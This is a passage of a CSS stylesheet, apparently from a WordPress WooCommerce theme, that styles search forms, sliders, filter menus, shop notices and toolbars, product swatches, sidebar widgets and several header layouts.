  -webkit-border-radius: 50%;
  transition: border-color 250ms ease-out;
}

.search-form {
  position: relative;
}

.search-form .search-field {
  margin-bottom: 0;
  width: 100%;
  padding: 10px 0;
  border-width: 0 0 1px 0;
  background: transparent;
}

.search-form .search-button {
  display: block;
  right: 5px;
  border: none;
  color: #000;
  background: none;
  padding: 0;
}

.search-form .search-button:hover {
  color: #526df9;
  background: none;
}

.widget .search-form .search-field {
  border-width: 1px;
  padding: 12px 30px;
}

.widget .search-form .search-button {
  right: 15px;
  font-size: 16px;
  color: inherit;
  margin-top: 2px;
}

.search-form-round .search-form .search-field {
  border-radius: 40px;
  background-color: #fff;
  padding: 17px 30px 17px 50px;
}

.search-form-round .search-form .search-button {
  left: 26px;
  right: auto;
}

input.qty {
  width: 50px;
  text-align: center;
}

.la-slick-slider {
  display: none;
}

.la-slick-slider.slick-slider {
  display: block;
}

.slick-slider button.slick-arrow {
  text-align: center;
  border: none;
  padding: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  z-index: 3;
  font-size: 38px;
  color: #858a9f;
  font-weight: normal;
  background-color: transparent;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.slick-slider button.slick-arrow:hover {
  color: #526df9;
}

.slick-slider button.slick-arrow i {
  line-height: inherit;
}

.slick-slider button.slick-prev {
  left: -80px;
}

.slick-slider button.slick-next {
  right: -80px;
}

.slick-slider .slick-dots {
  margin: 30px 0 0;
  padding: 0;
  text-align: center;
}

.slick-slider .slick-dots li {
  display: inline-block;
  margin: 0 7px;
}

.slick-slider .slick-dots button {
  background-color: #808080;
  border: none;
  padding: 0;
  margin: 0;
  width: 6px;
  height: 6px;
  line-height: 6px;
  display: block;
  text-indent: -9999em;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.slick-slider .slick-dots li:hover button,
.slick-slider .slick-dots .slick-active button {
  background-color: #526df9;
}

.brand-slider .slick-slide {
  text-align: center;
}

.brand-slider .slick-slide img {
  margin: 0 auto;
  width: auto;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: 0.5;
}

.brand-slider .slick-slide:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  opacity: 1;
}

.vertical-style {
  font-size: 12px;
}

.vertical-style ul li {
  display: block;
  padding: 20px 0;
}

.vertical-style ul li a {
  color: #fff;
}

.vertical-style ul li:hover a, .vertical-style ul li.active a {
  color: #526df9;
}

.filter-style-1 ul,
.filter-style-default ul {
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 1px;
}

.filter-style-1 ul li,
.filter-style-default ul li {
  margin: 0 30px;
}

.filter-style-1 ul li:first-child,
.filter-style-default ul li:first-child {
  margin-left: 0;
}

.filter-style-1 ul li:last-child,
.filter-style-default ul li:last-child {
  margin-right: 0;
}

.filter-style-1 ul li a,
.filter-style-default ul li a {
  display: block;
  line-height: 30px;
  padding-bottom: 5px;
  border-bottom: 2px solid transparent;
}

.filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,
.filter-style-default ul li:hover a,
.filter-style-default ul li.active a {
  color: #232324;
  border-bottom-color: #526df9;
}

.filter-style-2 ul li {
  margin: 0 20px;
}

.filter-style-2 ul li:first-child {
  margin-left: 0;
}

.filter-style-2 ul li:last-child {
  margin-right: 0;
}

.filter-style-2 ul li a {
  display: block;
  line-height: 30px;
  position: relative;
  color: #232324;
}

.filter-style-2 ul li a:before {
  content: "";
  position: absolute;
  top: 100%;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid transparent;
  margin-left: -5px;
  left: 50%;
}

.filter-style-2 ul li:hover a, .filter-style-2 ul li.active a {
  color: #526df9;
}

.filter-style-2 ul li:hover a:before, .filter-style-2 ul li.active a:before {
  border-top-color: inherit;
}

.backtotop-container .btn-backtotop {
  line-height: 20px;
  display: inline-block;
  position: fixed;
  right: 50px;
  bottom: 50px;
  text-align: center;
}

.backtotop-container span {
  display: block;
}

.backtotop-container span:first-child {
  font-size: 20px;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: inherit;
}

.select2-search {
  margin: 10px;
  width: calc(100% - 20px);
  background: #fff;
  padding: 6px 0;
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.select2-container .select2-choice {
  padding: 5px 10px;
  line-height: 30px;
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices,
.select2-drop.select2-drop-active {
  border-color: rgba(169, 174, 189, 0.3);
}

.select2-search input {
  padding: 0 10px !important;
  border: none;
  height: 24px !important;
  background-color: transparent;
}

.select2-input,
.input-text {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 7.5px 10px;
  line-height: 30px;
  width: 100%;
  margin-bottom: 0;
}

.stars [class*="star-"]:before {
  font-family: "optima";
  content: "\65";
  text-transform: none;
  display: block;
}

.stars [class*="star-"]:hover, .stars [class*="star-"].active {
  color: #526df9;
}

.stars .star-2:before {
  content: "\65\65";
}

.stars .star-3:before {
  content: "\65\65\65";
}

.stars .star-4:before {
  content: "\65\65\65\65";
}

.stars .star-5:before {
  content: "\65\65\65\65\65";
}

.woocommerce-message,
.woocommerce-error,
.woocommerce-info {
  padding: 14px 30px 14px 60px;
  margin: 0 0 30px;
  position: relative;
  background-color: #eeeff2;
  list-style: none outside !important;
  width: auto;
  word-wrap: break-word;
  color: #2b2c30;
}

.woocommerce-message:before,
.woocommerce-error:before,
.woocommerce-info:before {
  font-family: "FontAwesome";
  content: "\f05a";
  display: inline-block;
  position: absolute;
  top: 1em;
  left: 30px;
}

.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button {
  float: right;
  font-size: 12px;
  padding: 0 25px 0 0;
  border: none;
  color: inherit;
  background: none;
  font-weight: 500;
  line-height: 24px;
  position: relative;
}

.woocommerce-message li,
.woocommerce-error li,
.woocommerce-info li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important;
}

.woocommerce-message:before {
  content: "\f058";
}

.woocommerce-info {
  border-top: 1px solid green;
}

.woocommerce-info:before {
  color: green;
}

.woocommerce-error {
  border-top: 1px solid #2635c4;
}

.woocommerce-error:before {
  content: "\f06a";
  color: #2635c4;
}

.shop_table th, .shop_table td {
  vertical-align: middle;
}

#shipping_method {
  margin: 0;
  list-style: none;
  padding: 0;
}

#shipping_method li {
  margin-bottom: 0.6em;
}

#shipping_method li input[type="checkbox"],
#shipping_method li input[type="radio"] {
  margin-bottom: 0;
}

form .form-row::before, form .form-row::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

form .form-row::after {
  clear: both;
}

form .form-row.form-row-first {
  float: left;
}

form .form-row.form-row-last {
  float: right;
}

form .form-row.form-row-first, form .form-row.form-row-last {
  width: 48%;
}

@media (max-width: 767px) {
  form .form-row.form-row-first, form .form-row.form-row-last {
    width: 100%;
  }
}

form .form-row label {
  margin-bottom: 10px;
  display: block;
}

form .form-row label.inline {
  display: inline;
}

.col2-set {
  margin-left: -15px;
  margin-right: -15px;
}

.col2-set::before, .col2-set::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.col2-set::after {
  clear: both;
}

.col2-set .col-2,
.col2-set .col-1 {
  position: relative;
  float: left;
  min-height: 1px;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}

@media (max-width: 767px) {
  .col2-set .col-2,
  .col2-set .col-1 {
    width: 100%;
  }
}

.onsale,
.new-badge,
.onsale-badge {
  position: absolute;
  top: 15px;
  z-index: 3;
  font-size: 12px;
  padding: 5px 10px;
  color: #fff;
  line-height: 1;
}

.new-badge {
  right: 15px;
  background: #8cdbe4;
}

.onsale,
.onsale-badge {
  left: 15px;
  background: #526df9;
}

.product .product-price *,
.product .price * {
  line-height: inherit;
  font-weight: normal;
}

.product .product-price del,
.product .price del {
  color: #a9aebd;
}

.product .product-price ins,
.product .price ins {
  text-decoration: none;
}

.wc-toolbar {
  line-height: 24px;
}

.wc-toolbar p {
  margin-bottom: 0;
}

.wc-toolbar .woocommerce-result-count,
.wc-toolbar .wc-view-toggle,
.wc-toolbar .wc-ordering {
  float: left;
}

.wc-toolbar .wc-view-toggle .active {
  color: #526df9;
}

.wc-toolbar .wc-view-toggle {
  font-size: 18px;
  padding-right: 20px;
}

.wc-toolbar .wc-view-toggle span {
  cursor: pointer;
  float: left;
  height: 24px;
  margin-left: 10px;
}

.wc-toolbar .wc-view-toggle .la-icon-list {
  font-size: 22px;
}

.wc-toolbar .wc-toolbar-right {
  float: right;
}

.wc-toolbar .wc-ordering {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 7px 20px;
  margin-top: -10px;
}

.wc-toolbar .wc-ordering ul {
  right: -1px;
}

.wc-toolbar .wc-view-count {
  float: left;
  margin: 0 20px 0 40px;
}

.wc-toolbar .wc-view-count p,
.wc-toolbar .wc-view-count ul,
.wc-toolbar .wc-view-count li {
  display: inline-block;
  margin: 0 5px;
}

.wc-toolbar .wc-view-count ul {
  margin: 0;
  padding: 0;
  color: #b5b7c4;
}

.wc-toolbar .wc-view-count li.active {
  border-bottom: 1px solid;
  color: #526df9;
}

.wc-toolbar .shop-filter-toggle,
.wc-toolbar .la-breadcrumbs {
  float: left;
}

.wc-toolbar .shop-filter-toggle {
  display: none;
  cursor: pointer;
  margin-right: 50px;
}

.wc-toolbar .shop-filter-toggle span,
.wc-toolbar .shop-filter-toggle i {
  display: inline-block;
  vertical-align: top;
}

.wc-toolbar .shop-filter-toggle i {
  font-size: 24px;
  padding-right: 10px;
}

.body-col-1c .wc-toolbar .shop-filter-toggle {
  display: block;
}

.wc-ordering {
  position: relative;
}

.wc-ordering:after {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  padding-bottom: 20px;
}

.wc-ordering p {
  cursor: pointer;
}

.wc-ordering p:after {
  content: "\f107";
  font-family: FontAwesome;
  padding-left: 10px;
  display: inline-block;
  line-height: normal;
}

.wc-ordering:hover ul {
  opacity: 1;
  visibility: visible;
  margin-top: 7px;
}

.wc-ordering:hover p:after {
  content: "\f106";
}

.wc-ordering ul {
  position: absolute;
  font-size: 13px;
  background-color: #fff;
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px;
  z-index: 11;
  visibility: hidden;
  margin-top: 30px;
  opacity: 0;
}

.wc-ordering ul li {
  display: block;
}

.wc-ordering ul li a {
  padding: 3px 10px 0;
  white-space: pre;
  display: block;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.wc-ordering ul li:hover a, .wc-ordering ul li.active a {
  background-color: #526df9;
  color: #fff;
}

.wc-toolbar-top {
  margin: 0 0 50px;
  padding-top: 10px;
  font-size: 14px;
}

.woocommerce table.wishlist_table {
  font-size: 100%;
}

.wishlist-title {
  display: none;
}

.swatch-control select {
  display: none !important;
}

.swatch-control.radio-select ul {
  padding: 0 !important;
  margin: 0 !important;
  list-style: none !important;
}

.swatch-control.radio-select li {
  list-style: none !important;
}

.swatch-control.radio-select li label {
  display: inline;
  margin-left: 10px;
}

.swatch-wrapper {
  padding: 2px;
  background: #fff;
  border: 1px solid #ccc;
  float: left;
  margin: 0 5px 5px 0;
}

.swatch-wrapper:hover {
  border-color: #000;
}

.swatch-wrapper.disabled:hover {
  border-color: #ccc;
}

.swatch-wrapper a {
  display: block;
}

.swatch-wrapper img {
  width: inherit;
  height: inherit;
}

div.swatch-wrapper.selected {
  border: 2px solid green;
  padding: 1px;
}

div.swatch-wrapper.disabled, div.swatch-wrapper.disabled a, .radio-select .disabled {
  cursor: not-allowed;
  zoom: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
}

.radio-select .disabled input, .radio-select .disabled label {
  cursor: not-allowed;
}

div.swatch-label {
  margin-bottom: 8px;
}

.woocommerce-page .la-pagination ul.page-numbers {
  text-align: right;
}

/*--------------------------------------------------------------
	4. Widget
---------------------------------------------------------------*/
.widget .widget-title span {
  display: inline-block;
}

.widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget_rss li,
.widget_recent_entries li {
  margin-bottom: 20px;
}

.widget_rss .rss-date,
.widget_rss .post-date,
.widget_recent_entries .rss-date,
.widget_recent_entries .post-date {
  font-style: italic;
}

a.rsswidget {
  color: #343538;
  font-weight: 500;
}

.rssSummary {
  padding: 5px 0;
}

.rss-date {
  font-size: 12px;
}

.rss-date:before {
  content: " - ";
}

.widget .tagcloud a {
  font-size: 14px !important;
}

.widget .tagcloud a:not(:last-child):after {
  content: ",";
}

.widget .tagcloud a:hover {
  text-decoration: underline;
}

.product_list_widget {
  list-style: none;
  margin: 0;
}

.product_list_widget li {
  position: relative;
}

.product_list_widget li::before, .product_list_widget li::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.product_list_widget li::after {
  clear: both;
}

.product_list_widget li + li {
  margin-top: 30px;
}

.product_list_widget li img {
  float: left;
  max-width: 70px;
  margin-right: 20px;
  margin-top: 10px;
}

.product_list_widget a {
  display: block;
}

.product_list_widget .amount {
  margin-top: 5px;
}

.product_list_widget ins {
  text-decoration: none;
}

.product_list_widget del {
  color: #8a8a8a;
}

.product_list_widget del .amount {
  color: inherit;
  font-size: 12px;
}

.product_list_widget .star-rating {
  margin-bottom: 5px;
}

.product_list_widget .reviewer {
  font-size: 12px;
}

.product_list_widget a.remove {
  display: block;
  font-weight: normal;
  font-size: 14px;
  height: 20px;
  line-height: 17px;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: right;
  width: 20px;
  font-family: Verdana,sans-serif;
}

.widget_shopping_cart_content::before, .widget_shopping_cart_content::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.widget_shopping_cart_content::after {
  clear: both;
}

.widget_shopping_cart_content .total {
  text-transform: uppercase;
  font-weight: 500;
  margin: 20px 0;
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  padding-top: 15px;
}

.widget_shopping_cart_content .total strong {
  font-weight: normal;
}

.widget_shopping_cart_content .total .amount {
  float: right;
}

.widget_shopping_cart_content .buttons .button {
  margin-right: 0;
}

.widget_price_filter .price_slider_amount {
  padding-top: 45px;
  position: relative;
}

.widget_price_filter .price_slider_amount input {
  width: 48%;
  float: left;
  display: none;
}

.widget_price_filter .price_slider_amount .price_label {
  letter-spacing: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.widget_price_filter .price_slider_amount .button {
  font-size: 12px;
  border: 1px solid #e0e0e0;
  color: #28283b;
  line-height: 43px;
  width: 132px;
  padding: 0;
  font-weight: normal;
  margin: 0;
}

.widget_price_filter .price_slider_amount .button:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.widget_price_filter .ui-slider {
  margin-bottom: 20px;
  position: relative;
  background-color: #e0e2ed;
  margin-right: 20px;
  height: 3px;
  border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}

.widget_price_filter .ui-slider:after {
  content: "";
  position: absolute;
  height: 3px;
  width: 18px;
  background-color: #e0e2ed;
  right: -18px;
  border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}

.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 18px;
  height: 18px;
  background-color: #fff;
  cursor: ew-resize;
  top: -8px;
  -webkit-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 15px rgba(0, 0, 0, 0.2);
}

.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  background-color: #232324;
  height: 3px;
  border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px 0 0 5px;
}

.widget_layered_nav ul li {
  text-transform: uppercase;
}

.widget_layered_nav ul li::before, .widget_layered_nav ul li::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.widget_layered_nav ul li::after {
  clear: both;
}

.widget_layered_nav ul li a,
.widget_layered_nav ul li span {
  padding: 1px 0;
  display: inline;
}

.widget_layered_nav ul li.chosen a:after {
  content: "\f014";
  font-family: FontAwesome;
  float: right;
}

.widget_layered_nav_filters ul {
  margin: 15px 0 0;
  list-style: none outside;
  zoom: 1;
}

.widget_layered_nav_filters ul li {
  display: block;
  padding: 18px 0;
  text-transform: uppercase;
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.widget_layered_nav_filters ul li a {
  text-decoration: none;
  display: block;
}

.widget_layered_nav_filters ul li a:after {
  content: "\f014";
  font-family: FontAwesome;
  float: right;
  font-size: 12px;
}

.widget_layered_nav_filters ul li .amount {
  color: #526df9;
}

#yith-wcwl-form table .button {
  margin-bottom: 0;
}

.widget-list-product-mini a {
  display: block;
}

.product_list_widget .variation {
  margin: 0;
}

.product_list_widget .variation dd, .product_list_widget .variation dt {
  display: inline-block;
  font-size: 11px;
  line-height: 100%;
  margin: 0;
}

.product_list_widget .variation p {
  margin: 0;
}

.calendar_wrap caption {
  border-width: 1px 1px 0 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 8px;
  text-transform: uppercase;
  font-weight: 600;
}

.calendar_wrap th {
  font-weight: 600;
}

.calendar_wrap td,
.calendar_wrap th {
  text-align: center;
  padding: 8px;
}

.la-swatches-widget-opts li {
  display: inline-block;
  margin: 0 10px 10px 0;
}

.la-swatches-widget-opts li.chosen a:after {
  display: none;
}

.la-swatches-widget-opts li.chosen .swatch-anchor:after {
  content: "\f00c";
  font-family: FontAwesome;
  position: absolute;
  font-size: 12px;
  color: #fff;
  left: 0;
  text-indent: 0;
  top: 0;
  line-height: 18px;
  width: 18px;
  text-align: center;
}

.la-swatches-widget-opts li.chosen .swatch-wrapper[data-value="white"] .swatch-anchor:after {
  color: #000;
}

.la-swatches-widget-opts .count {
  display: none;
}

.la-swatches-widget-opts .swatch-wrapper {
  display: inline;
  padding: 0;
  border: none;
  margin: 0;
}

.la-swatches-widget-opts .swatch-wrapper .swatch-anchor {
  position: relative;
  border: 1px solid #dadce5;
  display: block;
  width: 20px !important;
  height: 20px !important;
  overflow: hidden;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.la-swatches-widget-opts .swatch-wrapper img {
  width: 100%;
  height: auto;
  display: block;
  margin-top: -1px;
}

.widget_layered_nav.filter-by-size li {
  display: inline-block;
  margin: 0 10px 10px 0;
}

.widget_layered_nav.filter-by-size li:before, .widget_layered_nav.filter-by-size li:after {
  display: none;
}

.widget_layered_nav.filter-by-size li .count {
  display: none;
}

.widget_layered_nav.filter-by-size li a {
  border: 1px solid #e5e7eb;
  padding: 0 10px;
  min-width: 40px;
  display: inline-block;
  text-align: center;
  line-height: 29px;
  height: 30px;
  font-size: 14px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
}

.widget_layered_nav.filter-by-size li:hover a, .widget_layered_nav.filter-by-size li.chosen a {
  border-color: #000000;
  color: #fff;
  background: #000;
}

.widget_layered_nav.filter-by-size li:hover a:after, .widget_layered_nav.filter-by-size li.chosen a:after {
  display: none;
}

#sb_instagram #sbi_load {
  padding: 0 !important;
}

.widget #sb_instagram {
  margin-left: -10px;
  margin-right: -10px;
  width: auto !important;
  padding-bottom: 0 !important;
}

.widget_rating_filter a {
  font-size: 13px;
  vertical-align: middle;
}

.widget_rating_filter a .star-rating {
  display: inline-block;
  top: 2px;
}

.widget-border.widget {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 30px;
}

/*--------------------------------------------------------------
	5. Header
---------------------------------------------------------------*/
.top-area {
  padding: 10px 0;
  line-height: 30px;
  background-color: #fff;
  color: #343538;
}

.top-area ul.menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

.top-area ul.menu > li {
  display: inline-block;
  margin-right: 10px;
}

.top-area ul.menu ul {
  display: none;
}

.top-area a {
  color: #343538;
}

.top-area a:hover {
  color: #526df9;
}

.top-area .top-area-nav,
.top-area .top-area-customtext {
  display: inline-block;
}

.top-area .top-area-customtext {
  margin-right: 5px;
}

.site-branding {
  line-height: 150px;
  float: left;
  max-width: 270px;
}

.site-branding a {
  display: inline-block;
  transition: none;
}

.site-branding .logo--transparency {
  display: none;
}

.header-toggle-cart > a {
  position: relative;
}

.header-toggle-cart > a .la-cart-count {
  font-family: Arial, Helvetica, sans-serif;
  position: absolute;
  font-size: 10px;
  height: 15px;
  line-height: 15px;
  background: #ee3c3c;
  color: #fff;
  display: block;
  top: 0;
  right: 4px;
  min-width: 15px;
  text-align: center;
  padding: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.header-toggle-cart .header_shopping_cart {
  position: absolute;
  z-index: 5;
  right: 0;
  top: 100%;
  width: 400px;
  min-height: 100px;
  opacity: 0;
  visibility: hidden;
  background-color: #fff;
  padding: 30px;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

.header-toggle-cart .header_shopping_cart .widget_shopping_cart_content {
  overflow: hidden;
}

.header-toggle-cart .header_shopping_cart .product_list_widget {
  margin: 0 -30px 0 0;
  padding: 0 30px 0 0;
  max-height: 310px;
  overflow: auto;
}

.header-toggle-cart .header_shopping_cart .product_list_widget .empty {
  padding: 35px 0;
  text-align: center;
}

.header-toggle-cart .header_shopping_cart .product_list_widget li {
  border-bottom: 1px solid #ebecf4;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}

.header-toggle-cart .header_shopping_cart .product_list_widget li:last-child {
  margin: 0;
  border: none;
}

.header-toggle-cart .header_shopping_cart .total {
  border-top: 1px solid #ebecf4;
  margin: 0 0 20px;
  padding: 15px 0;
  border-bottom: 1px solid #ebecf4;
  text-transform: none;
  color: #252634;
  text-align: right;
}

.header-toggle-cart .header_shopping_cart .total .amount {
  float: none;
}

.header-toggle-cart .header_shopping_cart .buttons {
  text-align: right;
  margin: 0;
}

.header-toggle-cart .header_shopping_cart .buttons .wc-forward {
  background: none;
  color: #232324;
  border: none;
  line-height: 20px;
  padding: 10px 20px;
}

.header-toggle-cart .header_shopping_cart .buttons .wc-forward:hover {
  color: #526df9;
}

.header-toggle-cart .header_shopping_cart .buttons .checkout {
  background: #232324;
  color: #fff;
  padding: 10px 35px;
}

.header-toggle-cart .header_shopping_cart .buttons .checkout:after {
  content: "\72";
  font-family: "optima";
  text-transform: none;
  position: relative;
  top: 1px;
  left: 5px;
}

.header-toggle-cart .header_shopping_cart .buttons .checkout:hover {
  color: #fff;
  background-color: #526df9;
}

.header-toggle-cart:hover .header_shopping_cart {
  opacity: 1;
  visibility: visible;
}

.site-header .header-main {
  position: relative;
}

.site-header .header-left,
.site-header .header-middle,
.site-header .header-right,
.site-header .site-branding,
.site-header .site-main-nav {
  float: left;
}

.site-header .header-right {
  float: right;
}

.site-header .header-search-form {
  display: none;
}

.site-header ul.menu {
  margin: 0;
  padding: 0;
}

.site-header .header-middle,
.site-header .header-right {
  padding: 55px 0;
}

.site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 75px;
}

.site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 55px;
}

.site-header .mega-menu > li > .popup {
  margin-top: 50px;
}

.site-header .mega-menu > li:hover > .popup {
  margin-top: 30px;
}

.site-main-nav .main-menu > li > a {
  font-size: 14px;
  text-transform: uppercase;
}

[class*="header-toggle-"] {
  float: left;
}

[class*="header-toggle-"] > a {
  width: 40px;
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
}

[class*="header-toggle-"] > a i {
  display: block;
  line-height: inherit;
}

.header-toggle-menu > a {
  font-size: 20px;
}

.enable-header-fullwidth #top-area > .container,
.enable-header-fullwidth .site-header .site-header-inner > .container {
  width: 100%;
}

.site-header-mobile .site-header-inner,
.site-header .site-header-inner {
  position: relative;
  z-index: 4;
}

.header-v3 .site-header .header-toggle-cart > a > i:before {
  content: "\77";
}

.header-v3 .site-header [class*="header-toggle-"] {
  margin-left: 5px;
}

.header-v3 .site-header [class*="header-toggle-"] > a {
  font-size: 20px;
}

.header-v3 .site-header .header-toggle-menu > a {
  font-size: 30px;
}

.header-v3 .site-header:not(.is-sticky) .site-branding {
  line-height: 150px;
}

.header-v3 .site-header:not(.is-sticky) .header-right {
  padding: 55px 0;
}

.header-v3 .site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 65px;
}

.header-v3 .site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 55px;
}

.header-v3 .site-header .mega-menu > li:before {
  content: "";
  position: absolute;
  height: 150px;
  left: 0;
  right: 0;
  top: -55px;
  pointer-events: none;
}

.header-v3 .site-header.is-sticky .mega-menu > li:before {
  height: 100px;
  top: -30px;
}

.header-v4 .site-header .header-left {
  width: 17%;
}

.header-v4 .site-header .header-middle {
  width: 66%;
  text-align: center;
}

.header-v4 .site-header .header-middle .site-main-nav {
  float: none;
}

.header-v4 .site-header .header-middle .mega-menu > li {
  float: none;
  display: inline-block;
}

.header-v5 .site-header .header-search-form {
  display: block;
  float: left;
  padding-top: 52px;
  margin-left: 90px;
}

.header-v5 .site-header .header-search-form .search-form {
  padding-left: 30px;
}

.header-v5 .site-header .header-search-form .search-field {
  border: none;
  color: inherit;
}

.header-v5 .site-header .header-search-form .search-button {
  left: 0;
  right: auto;
  color: inherit;
  font-size: 20px;
  margin-top: 3px;
}

.header-v5 .site-header.is-sticky .header-search-form {
  padding-top: 27px;
}

.header-v6 .top-area {
  background: none;
}

.header-v6 .site-header.is-sticky .top-area,
.header-v6 .site-header.is-sticky .header-left {
  display: none;
}

.header-v6 .site-header.is-sticky .header-right {
  padding: 10px 0;
}

.header-v6 .site-header.is-sticky .header-right-toggle {
  top: 30px;
}

.header-v6 .site-header .header-left {
  width: 100%;
  text-align: center;
  margin: 20px 0 40px;
}

.header-v6 .site-header .header-left .site-branding {
  margin: 0 auto;
  float: none;
  line-height: normal;
}

.header-v6 .site-header .header-right {
  width: 100%;
  padding: 20px 0;
  position: relative;
}

.header-v6 .site-header .site-main-nav {
  float: none;
  margin: 0 auto;
  text-align: center;
  width: 100%;
}

.header-v6 .site-header .site-main-nav .mega-menu > li {
  float: none;
  display: inline-block;
}

.header-v6 .site-header .header-right-toggle {
  position: absolute;
  top: 20px;
  right: 0;
}

.header-v6 .site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 40px;
}

.header-v6 .site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 20px;
}

.header-v7 .top-area {
  position: absolute;
  z-index: 12;
  width: 100%;
  left: 0;
  background-color: transparent;
  padding: 30px 0;
}

.header-v7 .top-area .la-contact-item:before {
  color: #526df9;
}

.header-v7 .top-area .la-contact-email {
  margin-right: 0;
}

.header-v7 .site-header:not(.is-sticky) .site-branding {
  line-height: 110px;
}

.header-v7 .site-header:not(.is-sticky) .header-right {
  padding: 35px 0;
}

.header-v7 .site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 55px;
}

.header-v7 .site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 35px;
}

.header-v7 .site-header:not(.is-sticky) .mega-menu > li:before {
  top: -35px;
}

.header-v7 .site-header .mega-menu > li:before {
  content: "";
  position: absolute;
  height: 2px;
  left: 30px;
  right: 30px;
  top: -30px;
  pointer-events: none;
}

.header--aside:not(#masthead_aside) {
  position: fixed;
  top: 0;
  width: 400px;
  background-color: #fff;
  min-height: 100vh;
  bottom: 0;
  z-index: 111;
  right: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 400ms ease-out;
  transform: translate(400px, 0);
  -ms-transform: translate(400px, 0);
  -webkit-transform: translate(400px, 0);
}

.header--aside:not(#masthead_aside).fixed-bottom {
  position: fixed;
  top: auto;
  bottom: 0;
}

.header--aside:not(#masthead_aside) .header-aside-inner {
  padding: 70px 60px 0;
}

.header--aside:not(#masthead_aside) .header-aside-nav {
  margin-bottom: 50px;
  padding-right: 40px;
  margin-right: -40px;
}

.header--aside .header-widget-bottom .widget {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.header--aside .header-widget-bottom .widget-title {
  font-size: 20px;
}

.header--aside .header-widget-bottom #sb_instagram {
  margin-left: -5px;
  margin-right: -5px;
  width: auto !important;
}

.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle {
  width: 60px;
  height: 60px;
  line-height: 60px;
  margin-top: -10px;
  margin-bottom: -10px;
  color: #fff;
  background-color: #232324;
  margin-left: 20px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle:hover {
  color: #fff !important;
  background-color: #526df9 !important;
}

.header-v8.enable-header-transparency .site-header:not(.is-sticky) .header-toggle-menu a.btn-aside-toggle {
  color: #444;
  background-color: #fff;
}

#header_aside {
  -webkit-box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
}

#header_aside .header-aside-wrapper {
  display: block;
  height: 100%;
}

#header_aside .header-aside-inner {
  overflow: auto;
  height: 100%;
  height: calc(100% - 100px);
  height: -webkit-calc(100% - 100px);
}

#header_aside .btn-aside-toggle {
  position: absolute;
  left: -66px;
  top: 0;
  background: #343538;
  z-index: 9;
  width: 66px;
  height: 66px;
  color: #fff;
  line-height: 66px;
  text-align: center;
  font-size: 32px;
}

#header_aside .btn-aside-toggle i {
  line-height: inherit;
  transition: all .3s ease-in-out;
  display: inherit;
